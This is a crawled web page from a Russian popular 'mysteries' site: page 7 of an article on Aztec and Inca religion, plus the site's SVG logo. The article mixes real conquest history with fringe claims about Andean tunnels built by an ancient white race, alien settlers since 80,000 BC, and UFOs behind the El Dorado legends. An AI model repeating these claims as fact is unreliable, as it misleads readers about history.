

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/dokolumbova-amerika/actekiinki.html/7
body_size: 5784
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Доколумбова Америка | Ацтеки и инки — космические корни религии | Страница 7</title>
  <meta name="description" content="8 ноября 1519 года Эрнан Кортес и его конкистадоры изумленно взирали на Теночтитлан, столицу Нового Света. Белых чужеземцев пригласил император Монтесума II. Повинуясь тому, что ... | Страница 7">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/dokolumbova-amerika/actekiinki.html/7">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-519">
          <h1><a href="/dokolumbova-amerika/actekiinki.html" rel="bookmark" title="Ацтеки и инки — космические корни религии">Ацтеки и инки — космические корни религии</a></h1>
          <p>Утверждают, что Анды пронизаны громадными туннелями, построенными древней расой белых людей. 420 километров подземной магистрали протянулись в северо-западном направлении от Куско к Лиме. Затем она поворачивает на юг, в нынешнюю Боливию, и идет на 1600 километров в этом направлении, заканчиваясь в гибельной соляной пустыне Атакама на севере Чили.</p>
          <p>Один перуанец рассказывал Е. П. Блаватской, что когда Великий инка Атауальпа был пленен Писарро, его жена предложила за освобождение мужа столько золота, сколько могло поместиться в целой комнате от пола до потолка. Она сдержала свое слово. Но тогда конкистадор, выяснив, что инки имеют неистощимый запас сокровищ в туннеле в километр длиной, поклялся умертвить Атауальпу, если тот не выдаст секрет их местонахождения.</p>
          <p>Верховный жрец, взглянув в священное черное зеркало, подобное «зеркалу», в котором Монтесума видел отражение Кортеса, узрел предстоявшую казнь Атауальпы. В ярости королева приказала скрыть вход в туннель, завалив его громадной грудой скальной породы, а после убийства своего мужа покончила с собой. Несмотря на многочисленные попытки различных правительств, ни сам туннель, ни сокровища до сих пор не найдены.</p>
          <p>Индейцы мачингуенга повествуют о днях, когда их праотцы общались с небожителями, принадлежавшими к легендарной Амазонской империи Эль-Гран-Паитити, стране Короля Ягуара, символизировавшего якобы внеземной мир.</p>
          <p>Южноамериканские легенды сходны с преданиями об Атлантиде и хрониками Древнего Востока в том, что давным-давно сияющие боги спустились со звезд, чтобы установить на Земле мирный и чудесный золотой век, описанный в санскритской классике. Некоторые исследователи считают, что еще в 80000 году до н. э. космические пришельцы обосновались на дне океанов и под землей, откуда по сегодняшний день, дескать, и появляются НЛО. Коренное бразильское племя манакриков хранит в памяти легенды о «макумбейрос», колдунах, летавших на круглых светящихся машинах.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>У индейцев существовала легенда о короле племени чибча, раз в год покрывавшем свое тело с ног до головы медом, а потом золотым песком, после чего купавшемся в священном озере. Во время его купания молящиеся бросали золото и драгоценные камни в знак поклонения богам. Этот рассказ вдохновил конкистадоров, и они частично осушили озеро Гуатавита в Боготе, но большая часть сказочных богатств безвозвратно ушла в ил. В 1536 году единственный выживший участник похода за золотом, шатаясь от слабости, вышел из джунглей и позднее рассказал о золотом городе Маноа на острове, находящемся на соленом озере в Гвиане. То, о чем он бормотал, нимало не отличалось от платоновского описания Атлантиды. Речь шла о городе со сверкающими зданиями и статуями, среди которых росли деревья на золотом песке. В 1595 году англичанин Уолтер Рейли отправился в катастрофическую по своим последствиям экспедицию на поиски золотого города Маноа в Гвиану. Ее провал послужил одной из причин его казни двадцать три года спустя.</p>
          <p>Неизвестно, существовали ли в действительности те золотые здания города Маноа, или горячечный испанец в своем бреду предвосхитил сверкающие НЛО, зачастившие в эти земли в наши дни?</p>
          <p></p>
          <p>Страницы: <a href="/dokolumbova-amerika/actekiinki.html">1</a> <a href="/dokolumbova-amerika/actekiinki.html/2">2</a> <a href="/dokolumbova-amerika/actekiinki.html/3">3</a> <a href="/dokolumbova-amerika/actekiinki.html/4">4</a> <a href="/dokolumbova-amerika/actekiinki.html/5">5</a> <a href="/dokolumbova-amerika/actekiinki.html/6">6</a> 7 <a href="/dokolumbova-amerika/actekiinki.html/8">8</a> <a href="/dokolumbova-amerika/actekiinki.html/9">9</a> <a href="/dokolumbova-amerika/actekiinki.html/10">10</a></p>
          <p><a href="/dokolumbova-amerika" rel="category tag">Доколумбова Америка</a></p>
          <p style="font-weight:bolder">Вернуться к <a href="/dokolumbova-amerika-soderzhanie-razdela">содержанию рубрики Доколумбова Америка</a></p>
        </article>
        <div class="nav2">
          « <a href="/dokolumbova-amerika/proisxozhd1.html" rel="prev">Назад</a> <b>|</b> <a href="/dokolumbova-amerika/indejcymajya.html" rel="next">Вперед »</a>
        </div>
      </div>
      <aside>
        <div class="recaside">
          <ins class="adsbygoogle" style="display:block; height:250px" data-ad-client="ca-pub-4453743370550754" data-ad-slot="3862881021" data-ad-format="vertical" data-full-width-responsive="true"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <h2><a href="/books/index.php">Читать онлайн</a></h2>
        <p>книги о тайнах и загадках истории, а также о необъяснимых явлениях на нашем сайте</p>
        <h2>Самое читаемое сегодня:</h2>
        <ol>
          <li>
            <a href="/zemlya/yurskij-period.html">Юрский период</a>
          </li>
          <li>
            <a href="/tajny-istorii/manuskript-vojnicha.html">Манускрипт Войнича</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
          <li>
            <a href="/tajny-istorii/yantarnaya-komnata.html">Янтарная комната</a>
          </li>
          <li>
            <a href="/interesnoe/tixoxodki.html">Тихоходка</a>
          </li>
          <li>
            <a href="/katostrof/vsemirnyj-potop.html">Всемирный потоп</a>
          </li>
          <li>
            <a href="/tajny-istorii/perl-xarbor-provokaciya-veka.html">Перл-Харбор: провокация века</a>
          </li>
          <li>
            <a href="/tajny-istorii/gitler-zhiv.html">Гитлер остался жив?</a>
          </li>
          <li>
            <a href="/tajny-istorii/vestniki-smerti.html">Вестники смерти</a>
          </li>
          <li>
            <a href="/drugie/pifagorejcy.html">Пифагорейцы</a>
          </li>
          <li>
            <a href="/tajny-istorii/koroleva-anglii-elizaveta.html">Королева Англии Елизавета II</a>
          </li>
        </ol>
      </aside><br style="float:none">
    </main>
    <footer>
      <a href="/politika-konfidencialnosti" target="_blank">Политика конфиденциальности</a> All rights reserved © 2009 - 2021 <a href="/">Тайны и Факты</a> | <a href="/sloty-min-dep/">Игровые автоматы с минимальным депозитом</a><br>
    </footer>
  </div>
  <script type="text/javascript">
  //<![CDATA[
  // Lazy Load AdSense
  var lazyadsense=!1;window.addEventListener("scroll",function(){(0!=document.documentElement.scrollTop&&!1===lazyadsense||0!=document.body.scrollTop&&!1===lazyadsense)&&(!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(e,a)}(),lazyadsense=!0)},!0);
  //]]>
  </script> <img id="licnt66DB" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt="">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1036b35352544642b8f58d235bc52f71","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://mysterylife.ru/wp-content/themes/mystik/images/logo2.svg
body_size: 384
content:
﻿<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  xmlns:ev="http://www.w3.org/2001/xml-events" baseProfile="full"
  viewBox="0 0 445 90">
<defs>
  <linearGradient id="gr1" x1="0" y1="0" x2="100%" y2="100%">
  <stop offset="25%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
  <linearGradient id="gr2" x1="0" y1="0" x2="50%" y2="80%">
  <stop offset="50%" stop-color="#FF0000" />
<stop offset="100%" stop-color="#cc0000"/>
  </linearGradient>
    <radialGradient id="gr3"
            cx="0.5" cy="0.5" r="0.4" fx="0.5" fy="0.75"
            spreadMethod="reflect">
        <stop offset="50%" stop-color="red"/>
        <stop offset="100%" stop-color="black"/>
      </radialGradient>
   <radialGradient id="gr4"
            cx="0.5" cy="0.5" r="0.4" fx="0.75" fy="0.75"
            spreadMethod="reflect">
        <stop offset="15%" stop-color="black"/>
        <stop offset="75%" stop-color="red"/>
      </radialGradient>
<style type="text/css">
.st1{font-size:48px;  font-family: Impact;  fill:url(#gr3)
}
.st5{font-size:48px;   font-family: Impact; fill:url(#gr4)
}
.st2{font-size:18px;  font-family:Monotype Corsiva; fill:#666666}
.st3{font-size:18px; letter-spacing:1px; font-weight:bold; font-family:Monotype Corsiva; fill:#FF0000}
.st4{font-size:16px;  font-weight:bold; font-family:Arial; fill:#000000}
</style>
<symbol id="pira">
<g>
<polygon  points="0,40 40,0 40,45"   fill="url(#gr1)"  />
<polygon  points="40,0 80,40 40,45" fill="url(#gr2)"   />
</g>
</symbol>
</defs>
 <polygon  points="0,0 310,200 0,310 "  fill="#edeeef"  />
<use x="40" y="7"  xlink:href="#pira" width="60" height="60"   />
<use x="50" y="5"  xlink:href="#pira"     />
<use x="25" y="15"  xlink:href="#pira"    />
<text x="5" y="85"  ><tspan class="st1">Тайны</tspan>
<tspan class="st4"> и </tspan>
<tspan class="st5">Факты</tspan>
<tspan class="st2"> на </tspan><tspan class="st3">mysterylife.ru</tspan>
</text>		
</svg>